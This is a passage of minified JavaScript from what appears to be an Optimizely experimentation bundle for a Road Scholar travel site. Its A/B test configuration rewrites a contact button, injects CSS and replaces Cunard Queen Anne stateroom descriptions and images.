o.test(t.name)}))}if(n)return i.mapValues(_.ResourceTimingAttributes,(function(t,e){var i=n[e];return"number"==typeof i?Math.round(1e3*(i||0))/1e3:"serverTiming"===e?i||[]:void 0}))}catch(u){return}}(),A.getDurationsFor(i.values(_.RUMPerformanceTimingAttributes))),c.dispatch(m.SET_RUM_DATA,{data:t})}();var t=I.getRumData(),n=A.getMarks()||{};return t.extras=t.extras||{},t.extras.beacon={cjsTimeout:!0},t.userTimings=n,N(t=i.pickBy(t,(function(t){return!i.isUndefined(t)})))})().then(t,n)}),3e3)}))["catch"]((function(t){l.warn("RUM / Error sending data:",t)}))):h.resolve()}},1897:function(t,n,e){function i(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,i=new Array(n);e<n;e++)i[e]=t[e];return i}function r(t){return function(t){if(Array.isArray(t))return i(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,n){if(!t)return;if("string"==typeof t)return i(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);if("Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e)return Array.from(e);if("Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e))return i(t,n)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}Object.defineProperty(n,"ee",{value:!0}),n.StickyProcesor=void 0;var o=e(3062),a=e(8191),u=e(8405),s=e(8385),c=e(9984),f=e(1242),l=e(1123),d=e(2104),h=e(8885),v=e(9326),p=e(6503).Promise,g=e(9744),m=e(8906),_=e(6412),w=e(7478),y=e(94),b=e(5295),E=e(8223),I=E.get("stores/action_data"),A=E.get("stores/directive"),T=E.get("stores/view"),S=E.get("stores/view_data"),k=E.get("stores/global"),R=E.get("stores/visitor_id"),C=E.get("stores/layer"),N=E.get("stores/layer_data"),D=E.get("stores/event_data"),O=E.get("stores/visitor_bucketing");function x(t){var n;(null==(n=t.metadata)?void 0:n.visitorData)&&(t.metadata.visitorData.id&&(m.log("API / Setting visitor Id from edge:",t.metadata.visitorData.id),b.setId({randomId:t.metadata.visitorData.id})),function(){var t=V(),n=t.getValue(M.VARIATION_MAP);n&&l.dispatch(v.MERGE_VARIATION_ID_MAP,{variationIdMap:n});var e=t.getValue(M.VISITOR_PROFILE);e&&l.dispatch(v.LOAD_EXISTING_VISITOR_PROFILE,{profile:e.profile||{},metadata:e.metadata||{}})}())}var M={VISITOR_PROFILE:"VPROF",VARIATION_MAP:"VMAP"},P={parse:function(t){if(t.includes("{"))return w.parse(t);for(var n={},e=t.split("_"),i=0;i<e.length;i+=3){var r=e[i],o=e[i+1],a=e[i+2];n[r]||(n[r]={}),n[r][o]||(n[r][o]={}),n[r][o]=a}return n},stringify:function(t){var n=[];for(var e in t)if(t.hasOwnProperty(e))for(var i in t[e])t[e].hasOwnProperty(i)&&(n.push(e),n.push(i),n.push(t[e][i]));return n.join("_")}},L={parse:function(t){if(t.startsWith("{"))return w.parse(t);for(var n={profile:{},metadata:{}},e=t.split("~~"),i=0;i<e.length;i+=3){var r=e[i],o=e[i+1],a=e[i+2];o.startsWith("-*")?n.profile[r]=w.parse(o.substring(2)):n.profile[r]=o,a.startsWith("-*")?n.metadata[r]=w.parse(a.substring(2)):n.metadata[r]=a}return n},stringify:function(t){var n=[];for(var e in t.profile)if(t.profile.hasOwnProperty(e)){var i=t.profile[e],r=t.metadata[e];"object"==typeof i&&(i="-*"+w.stringify(i)),"object"==typeof r&&(r="-*"+w.stringify(r)),n.push(e),n.push(i),n.push(r)}return n.join("~~")}},U=function(){function t(t,n,e){var i;this.transformers=((i={})[M.VARIATION_MAP]=P,i[M.VISITOR_PROFILE]=L,i),this.visitorId=t,this.namespace=n,this.cookies=e||{}}var n=t.prototype;return n.getKey=function(n){return["OPTY",this.visitorId,this.namespace,n].join(t.SEPARATOR)},n.getStringValue=function(t){return this.cookies[t]||"{}"},n.getValue=function(t){var n=this.getKey(t),e=this.getStringValue(n),i=this.transformers[t]||w;return e?i.parse(e):null},n.setValue=function(t,n){var e=this.getKey(t),i=this.transformers[t]||w;_.set(e,i.stringify(n))},t}();function V(){return new U(R.getRandomId(),k.getNamespace(),_.getAll())}n.StickyProcesor=U,U.SEPARATOR="$$",t.exports={STICKY_STORAGE_KEY:M,processWebSdk:function(t){var n=d.on({filter:{type:h.TYPES.LIFECYCLE,name:"initialized"},handler:function(){!function(t){var n,e;if(t.logs||(null==(n=t.metadata)?void 0:n.logs)){var i=t.logs||(null==(e=t.metadata)?void 0:e.logs);m.groupCollapsed("Logs from Edge"),(i||[]).forEach((function(t){switch(t.level){case 1:var n;(n=m).debug.apply(n,["[EDGE] "+t.message].concat(r(t.rest)));break;case 2:var e;(e=m).log.apply(e,["[EDGE] "+t.message].concat(r(t.rest)));break;case 3:var i;(i=m).warn.apply(i,["[EDGE] "+t.message].concat(r(t.rest)));break;case 4:var o;(o=m).error.apply(o,["[EDGE] "+t.message].concat(r(t.rest)))}})),m.groupEnd()}}(t),x(t),function(t){var n,e,i=[];((null==(n=t.result)?void 0:n.activeViewsIds)||[]).forEach((function(t){i.push({id:t,isActive:!0})})),((null==(e=t.result)?void 0:e.inactiveViewsIds)||[]).forEach((function(t){i.push({id:t,isActive:!1})})),f.registerViews(i)}(t),function(t){(t.result.activeViewsIds||[]).forEach((function(t){var n=D.getByPageId(t);f.toggleEventImplementations(n,!0)}))}(t),a.push({type:"clientMetadata",clientName:"ed-js"}),function(t){if(0!==(t.queue.unappliedChangesetsIds||[]).length){var n=t.queue.unappliedChangesetsIds,e=[];t.result.decisions.map((function(t){for(var i=["layerId:"+t.layerId,t.experimentId+":"+t.variationId+":"+t.viewId],r=0;r<i.length;r++){var a=i[r],u=I.get(a);u&&0!==((null==u?void 0:u.changeSet)||[]).length&&(u.changeSet=u.changeSet.filter((function(t){var e=o.isObject(t)?t.id:t;return n.includes(e)})),e=e.concat(u))}})),o.forEach(e,u.prepareAction),p.all(o.map(e,(function(t){return u.executePreparedAction(t).then(o.partial(g.emitActionAppliedEvent,t))}))).then((function(){m.log("All pending page actions for applied:",e)}))["catch"]((function(t){m.warn("Error evaluating pending page actions for decision because:",t)}))}}(t);var e=d.on({filter:{type:h.TYPES.LIFECYCLE,name:"activate"},handler:function(){!function(t){var n=A.getForceVariationIds(),e=A.getForceAudienceIds();p.all[(t.queue.undecidedLayerIds||[]).map((function(t){if(C.getLayerState(t))return m.log("Layer "+t+" already has a decision, skipping."),p.resolve();var i=N.get(t),r=T.getActiveViewStates().map((function(t){return t.id})).filter((function(t){return i.viewIds.includes(t)}));return y.decideAndExecuteLayerASAP(n,e,r,i)}))]}(t),function(t){var n,e;((null==(n=t.result)?void 0:n.activeViewsIds)||[]).forEach((function(t){a.push({type:"event",eventType:"pageview",eventData:{id:t,apiName:S.idToApiName(t)}})}));var i=O.getVariationIdMap(),r=k.getActivationId(),o=R.getBucketingId();((null==(e=t.result)?void 0:e.decisions)||[]).forEach((function(t){t.isLayerHoldback=t.isLayerHoldback||!1,t.isLayerConcluded=t.isLayerConcluded||!1;var n={activationId:r,bucketingId:o,audienceIds:[],globalHoldback:t.isGlobalHoldback,preferredVariationMap:i[t.layerId]||{}},e=N.get(t.layerId);c.recordLayerDecision(e.id,n,t),s.trackDecisionEvent(t,n,e),g.emitLayerDecided({layer:e,decisionTicket:n,decision:t})}))}(t),d.off(e)}});d.off(n)}})},getCurrentStickyEdgeData:function(t){return V().getValue(t)},setCurrentStickyEdgeData:function(t,n){V().setValue(t,n)}}},7711:function(){}},__webpack_module_cache__={};function __webpack_require__(t){var n=__webpack_module_cache__[t];if(n!==undefined)return n.exports;var e=__webpack_module_cache__[t]={id:t,loaded:!1,exports:{}};return __webpack_modules__[t].call(e.exports,e,e.exports,__webpack_require__),e.loaded=!0,e.exports}__webpack_require__.amdO={},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),__webpack_require__.nmd=function(t){return t.paths=[],t.children||(t.children=[]),t};var __webpack_exports__={};function main(){var t=function(t){var n=[__webpack_require__(4745)];n.push(__webpack_require__(9304)),n.push(__webpack_require__(7236)),n.push(__webpack_require__(679)),n.push(__webpack_require__(4990)),n.push(__webpack_require__(6730)),n.push(__webpack_require__(821)),n.push(__webpack_require__(1947)),n.push(__webpack_require__(3741)),n.push(__webpack_require__(2466)),n.push(__webpack_require__(5112)),n.push(__webpack_require__(2772)),n.push(__webpack_require__(647)),n.push(__webpack_require__(3269)),n.push(__webpack_require__(4256)),n.push(__webpack_require__(5653)),n.push(__webpack_require__(4210)),n.push(__webpack_require__(682)),n.push(__webpack_require__(7579)),n.push(__webpack_require__(6991)),n.push(__webpack_require__(1652)),n.push(__webpack_require__(1013)),n.push(__webpack_require__(2142)),n.push(__webpack_require__(5833)),n.push(__webpack_require__(3783)),n.push(__webpack_require__(9950)),n.push(__webpack_require__(8264)),n.push(__webpack_require__(8118)),n.push(__webpack_require__(9047)),l.initializePlugins(n)};window.performance&&window.performance.mark&&window.performance.mark("optimizely:blockBegin"),__webpack_require__(1724).initialize();var n=__webpack_require__(3624);n.time("gtagReady");var e=__webpack_require__(8906),i=__webpack_require__(8223);__webpack_require__(4672);var r=i.get("stores/directive");if(!__webpack_require__(9114).isCORSSupported())throw new Error("CORS is not supported on this browser, aborting.");var o,a=__webpack_require__(6412),u=__webpack_require__(5931),s=__webpack_require__(3156),c=__webpack_require__(3581),f={"accountId": "24622810079", "namespace": "24622810079", "revision": "7063", "anonymizeIP": true, "enableForceParameters": false, "experimental": {"trimPages": false}, "projectId": "24622810079", "layers": [{"changes": null, "id": "24952590435", "name": null, "commitId": "24953401957", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "24939701077", "integrationSettings": null, "variations": [{"id": "24936150885", "name": null, "actions": []}, {"id": "24932421234", "name": null, "actions": [{"viewId": "24961410377", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "Test block text -Optimizely Test"}, "type": "attribute", "id": "15CED408-7CBB-4215-AFDB-FB5A11668877", "selector": ".component-activity-modal > div:nth-of-type(1) > div:nth-of-type(3) p"}]}]}], "weightDistributions": [{"entityId": "24932421234", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "24952590435"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["24961410377"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "25113270033", "name": null, "commitId": "25719790096", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "25233181137"], "audienceName": null, "changes": null, "id": "25076550271", "integrationSettings": null, "variations": [{"id": "25097430390", "name": null, "actions": [{"viewId": "25051670759", "changes": []}]}, {"id": "25107070240", "name": null, "actions": [{"viewId": "25051670759", "changes": [{"id": "BE24AF4C-82FD-4AE1-91DE-7BC5153681E3", "type": "custom_code", "value": function($){document.addEventListener('DOMContentLoaded', () => {
    //Change name button to contact us
document.getElementsByClassName('call-us')[0].textContent = 'Contact Us';
  //add id to the form for next scroll
  document.getElementsByClassName('component-pey-form')[0].setAttribute('id','contact-us-form');
// scroll by click to the form
document.getElementsByClassName('call-us')[0].addEventListener('click', function (e) {
    e.preventDefault();
    document.getElementById('contact-us-form').scrollIntoView({
      behavior: 'smooth',
      block: 'start'
    });
});
  //hide-show contact us button
  const contactBar = document.querySelector('.contact-bar');
  const contactForm = document.querySelector('#contact-us-form');
    if (document.documentElement.clientWidth < 576) {
        const formTopOffset = contactForm.getBoundingClientRect().top + window.pageYOffset;
        function handleScroll() {
            if (window.pageYOffset >= (formTopOffset-15) || window.pageYOffset == 0) {
                contactBar.style.display = 'none';
            } else {
                contactBar.style.display = 'block';
            }
            if (window.pageYOffset >= (formTopOffset + contactForm.offsetHeight)) {
                contactBar.style.display = 'block';
            }
        }
        window.addEventListener('scroll', handleScroll);
    }
});
}, "dependencies": []}, {"id": "DE5E5391-F13F-45A8-80AB-6C0DD2BB455A", "type": "append", "selector": "head", "value": "<style>#email-us-button-container{\n display:none;\n}\n.contact-bar{\ntop: 0;\n  display:none;\n}\nfooter div.contact-bar ul li{\n  margin-right: 0;\n      width: 80%;\n}\n.call-email{\n  display:none;\nmargin-top: 30px;\nmargin-bottom:50px;\n  position: relative;\n}\n.call-email:after{\n  display:none;\n  position: absolute;\n  content: \"\";\n  width:100%;\n  height:5px;\n  background-color: #E8E8E8;\n  bottom: -30px;\n  left:0;\n}\n.text-call-email{\n  color: #05213F;\n  font-family: Merriweather!important;\n  font-weight: bold!important;\n  font-size:18pt!important;\n  margin-bottom:30px\n}\n.call-email-links{\n  display:flex;\n  align-items: center;\n  justify-content: space-between;\n  \n}\n.call-email-links a, .call-email-links a{\n\ttext-decoration: none;\n  font-weight: bold;\n  border: 2px solid #2794B6;\n  width: 48%;\n  border-radius: 5px;\n  padding-top:10px;\n  padding-bottom:5px;\n}\n@media only screen and (max-width: 576px) {\n  body{\n  margin-top:10px;\n  }\n  .call-email, .call-email:after{\n    display:block;\n  }\n}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {"html": " <div class=\"call-email\">\n   <p class=\"text-call-email\">Have a question?</p>\n   <div class=\"call-email-links\"><a href=\"tel://1 (877) 642-2892\" class=\"call-button-us\">\n           Call Us\n        </a>\n      \n        <a href=\"#\" class=\"email-us\">\n           Email Us\n     </a></div></div>"}, "type": "attribute", "id": "67B30A6F-54DA-48D0-ACCE-7E0494055797", "selector": ".sidebar > div:nth-of-type(2) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "25097430390", "endOfRange": 5000}, {"entityId": "25107070240", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25113270033"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25051670759"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "25290820004", "name": null, "commitId": "26704140010", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "25218320703", "integrationSettings": null, "variations": [{"id": "25248020542", "name": null, "actions": []}, {"id": "25284360167", "name": null, "actions": [{"viewId": "25288390007", "changes": [{"id": "59FB1BD9-1F50-4D37-86CF-55148EAC1F94", "type": "append", "selector": "head", "value": "<style>#accommodationDetails-1 img {\n    max-width: 500%;\n    height: auto;\n    transition: all 0.3s ease;\n  }\n\n  @media (max-width: 320px) {\n    #accommodationDetails-1 img {\n      width: 225%;\n    }\n  }\n\n  @media (min-width: 321px) and (max-width: 768px) {\n    #accommodationDetails-1 img {\n      width: 450px;\n    }\n  }</style>", "dependencies": []}, {"css": {"width": "165px", "height": "55px"}, "dependencies": [], "attributes": {"html": "<h4><strong>Special Offer</strong></h3>"}, "type": "attribute", "id": "8519CE72-0614-4628-B32B-7D513BA100B8", "selector": ".pps-special-tag"}, {"css": {"width": "350px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "C9C23607-3308-4D51-BB3F-D0D23C7D84F5", "selector": ".itt-header"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Drink in sparkling ocean views from your own private, outdoor space in one of our balcony staterooms. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\n\nDesigned to be perfect in form and function, with access to your own outdoor space, each balcony stateroom brings together the best in comfort, convenience, and views. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Balcony, High Decks 4,5,6,7,8,9, Aft/Forward, king bed or two twin beds, private balcony with seating and ocean views, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 236 sq. ft. Cunard`s Category BE. Road Scholar's Accommodation 1.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "ED4A3B1F-A00D-4033-89FB-8DDDF8C4E206", "selector": "#accommodationDetails-1 .order-3"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Balcony\n</br></br>"}, "type": "attribute", "id": "03C76D6C-7D93-44C2-9876-AB0F4E5AAC24", "selector": "#accommodationDetails-1 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Oceanview\n</br></br>"}, "type": "attribute", "id": "F5709C35-6CEA-4BE4-90C7-EDD53A2DE46F", "selector": "#accommodationDetails-2 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Positioned to offer sea views, our ocean-view staterooms provide a private enclave from which to watch the world go by. Calming blue tones, warm wooden furnishings, and perfectly framed views are the backdrop to thoughtful features and luxurious amenities.\n</br></br>\nDesigned to be perfect in form and function, with maximized natural light, each ocean-view stateroom brings together the best in comfort, convenience, and views. Recharge and relax in the comfortable seating area or on your Cunarder bed, and get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of. \n</br></br>\nBritannia Oceanview, Deck 1, Low Deck, Midship, king bed or two twin beds, window w/ocean view, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 200-221 sq. ft. Cunard`s Category EB. Road Scholar's Accommodation 2.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "BBFCACF8-13DB-4649-8BDC-18FA9DB0330A", "selector": "#accommodationDetails-2 .order-3"}, {"css": {"width": "568px"}, "dependencies": [], "attributes": {"html": "Britannia Inside (Deck 1: Low Deck or Deck 9: High Deck)\n</br></br>"}, "type": "attribute", "id": "B0A9E0BC-DA17-4E4F-B131-194A88933CC5", "selector": "#accommodationDetails-3 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>With a variety of locations to choose from on board, our well-appointed Inside staterooms are a haven of comfort and style to enjoy during your voyage. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, each Inside stateroom brings together the best in comfort and convenience. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Inside, Deck 1 (Low Deck) or Deck 9 (High Deck), Midship, king bed or two twin beds, no windows in inside staterooms, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 148 sq. ft. Cunard`s Category IB. Road Scholar's Accommodation 3.</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "AD496D0C-17D2-4090-92C2-3E494C1CA4E8", "selector": "#accommodationDetails-3 .order-3"}, {"id": "2AA9F35A-5B05-4868-99CE-431AA510FBEE", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/5xsnh3vdauj4jlyhfqxf/qa-britannia-balcony.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"css": {"position": "relative", "width": "200%"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3E6C3570-0EC3-4655-A813-BA12BA062C75", "selector": "#accommodationDetails-1 img"}, {"id": "2528CA73-F0F9-4850-8073-3FA9F7AC5C86", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/pbmx56eu90cwwxikw9mi/qa-britannia-oceanview.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "6611FABE-2CBD-40E0-B33D-4E83E5B072BE", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/cujstxdnntv4iv3q7737/qa-britannia-inside.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "B20592F6-0F77-41E0-8219-8AE30CB2B8E2", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "E3C9D55C-C25A-438D-9DF9-4C85E8158658", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "A4564A78-FC28-4FBC-AC20-9CC57AB56266", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}]}]}, {"id": "25227990389", "name": null, "actions": [{"viewId": "25288390007", "changes": [{"css": {"width": "165px", "height": "55px"}, "dependencies": [], "attributes": {"html": "<h4><strong>Special Offer</strong></h3>"}, "type": "attribute", "id": "07A19E19-D1F4-47F1-BBC2-DDD447932B6D", "selector": ".pps-special-tag"}, {"css": {"width": "350px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "F742A5B5-3441-4F38-9C53-DC1BCF5B528A", "selector": ".itt-header"}, {"css": {}, "dependencies": [], "attributes": {"html": "Drink in sparkling ocean views from your own private, outdoor space in one of these balcony staterooms. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\n\nDesigned to be perfect in form and function, with access to your own outdoor space, each balcony stateroom brings together the best in comfort, convenience, and views. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\n\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "6F2451EC-5E0E-4DA4-841A-E51D4F79B128", "selector": "#accommodationDetails-1 .order-3"}, {"css": {"width": "775px"}, "dependencies": [], "attributes": {"html": "Britannia Balcony\n</br></br>"}, "type": "attribute", "id": "06837D37-16D4-4FF9-997E-960756595416", "selector": "#accommodationDetails-1 .h5"}, {"css": {"position": "relative", "width": "750px"}, "dependencies": [], "attributes": {"html": "Britannia Oceanview\n</br></br>"}, "type": "attribute", "id": "A3AC9E43-8650-48B3-AB56-325D6B7D3808", "selector": "#accommodationDetails-2 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Positioned to offer sea views, these ocean-view staterooms provide a private enclave from which to watch the world go by. Calming blue tones, warm wooden furnishings, and perfectly framed views are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, with maximized natural light, each ocean-view stateroom brings together the best in comfort, convenience, and views. Recharge and relax in the comfortable seating area or on your Cunarder bed, and get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of. \n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "E93AC986-A202-4269-8BBF-8C913E8BE1FF", "selector": "#accommodationDetails-2 .order-3"}, {"css": {"width": "768px"}, "dependencies": [], "attributes": {"html": "Britannia Inside (Deck 1: Low Deck or Deck 9: High Deck)\n</br></br>"}, "type": "attribute", "id": "1853F2E5-805E-4E13-A02D-4627707AE5FB", "selector": "#accommodationDetails-3 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>With a variety of locations to choose from on board, these well-appointed Inside staterooms are a haven of comfort and style to enjoy during your voyage. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, each Inside stateroom brings together the best in comfort and convenience. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "461AB350-DB9A-48B6-95C9-180A5211ED02", "selector": "#accommodationDetails-3 .order-3"}, {"id": "9A05B2CF-3E6B-4A4E-AC52-B91BAC066D11", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/5xsnh3vdauj4jlyhfqxf/qa-britannia-balcony.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"css": {"position": "relative"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "42B8D619-8252-4C85-81BE-68B0A1CB54B6", "selector": "#accommodationDetails-1 img"}, {"id": "C8D3DB72-BFDE-4587-B4D3-B548043804C2", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/pbmx56eu90cwwxikw9mi/qa-britannia-oceanview.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "2382033F-FDDA-4863-83AF-AC670C4BCDEC", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/cujstxdnntv4iv3q7737/qa-britannia-inside.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "5B1D6561-6068-4276-81CB-7EEB46B60ABD", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://www.cunard.com/content/dam/cunard/inventory-assets/ships/QA/0/room-types/B_B/B_B/qa-britannia-balcony-floorplan-01.jpg.image.1544.760.high.jpg' />", "operator": "append"}, {"id": "D75BC323-B71E-4914-87C7-5AB0A2862BF6", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<h6><i>Please note these images represent one of several room configurations possible in this cabin type.</i></h6>", "operator": "append"}, {"css": {"width": "121px"}, "dependencies": [], "attributes": {"html": "Accomodation 1: Double"}, "type": "attribute", "id": "3A6343ED-7070-41B5-B0ED-6BF5201F745D", "selector": "#accommodationDetails-1 div:nth-of-type(1) > .text-muted"}, {"css": {"width": "121px"}, "dependencies": [], "attributes": {"html": "Accomodation 1: Single"}, "type": "attribute", "id": "6B12B24E-8684-4A70-91F1-805CFB404703", "selector": "#accommodationDetails-1 div:nth-of-type(3) > .text-muted"}, {"id": "62B87E68-1AA2-4E2F-8AFD-C1E3DB26D068", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 img", "value": "<img src='https://www.cunard.com/content/dam/cunard/inventory-assets/ships/QA/0/room-types/O_D/O_D/qa-britannia-oceanview-deluxe-floorplan.jpg.image.1544.760.high.jpg' />", "operator": "after"}, {"css": {"width": "275px", "height": "179px", "position": "inherit"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3FF21740-0969-4318-A99F-7E1E44D04881", "selector": "#accommodationDetails-2 img:nth-of-type(1)"}, {"css": {"width": "275px", "height": "175px", "position": "inherit"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "AE4D7586-EB22-4763-90E7-BDD593A1D3CF", "selector": "#accommodationDetails-2 img:nth-of-type(2)"}, {"id": "AE4D7586-EB22-4763-90E7-BDD593A1D3CF-rearrange", "type": "rearrange", "selector": "#accommodationDetails-2 img:nth-of-type(2)", "insertSelector": "#accommodationDetails-2 img:nth-of-type(1)", "operator": "after", "dependencies": ["AE4D7586-EB22-4763-90E7-BDD593A1D3CF"]}, {"css": {"width": "121px"}, "dependencies": ["AE4D7586-EB22-4763-90E7-BDD593A1D3CF-rearrange"], "attributes": {"html": "Accomodation 2: Double"}, "type": "attribute", "id": "7470B3B9-E43E-4D97-9F43-1D6061A1F4DF", "selector": "#accommodationDetails-2 div:nth-of-type(1) > .text-muted"}, {"css": {"width": "363px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "5CE4BCFA-4F7C-4CA1-A333-8E0FEC57F023", "selector": "#accommodationDetails-3 img"}, {"css": {"width": "275px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "F938932D-A85C-41B1-A24D-40B321154305", "selector": "#accommodationDetails-1 img:nth-of-type(1)"}, {"css": {"width": "275px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "6DE1A874-7E23-467C-8F1D-91ABFF2E0F69", "selector": "#accommodationDetails-1 img:nth-of-type(2)"}, {"css": {"width": "125.167px"}, "dependencies": [], "attributes": {"html": "Accomodation 2: Single"}, "type": "attribute", "id": "937941CB-58E5-4778-8740-54D38E6A168B", "selector": ".wait-list.text-muted"}, {"css": {"width": "125.167px"}, "dependencies": [], "attributes": {"html": "Accomodation 3: Double"}, "type": "attribute", "id": "605D3921-BF6B-4AA6-98C0-22D0A0504D5B", "selector": "#accommodationDetails-3 div:nth-of-type(1) > .text-muted"}, {"css": {"width": "125.167px"}, "dependencies": [], "attributes": {"html": "Accomodation 3: Single"}, "type": "attribute", "id": "764FAE77-AF20-442F-9ABC-9A404CE63947", "selector": "#accommodationDetails-3 div:nth-of-type(3) > .text-muted"}, {"css": {}, "dependencies": [], "attributes": {"style": "width: 275px; height: 175px;"}, "type": "attribute", "id": "4A478012-23D0-4052-BB8A-D776D56A9018", "selector": "#accommodationDetails-3 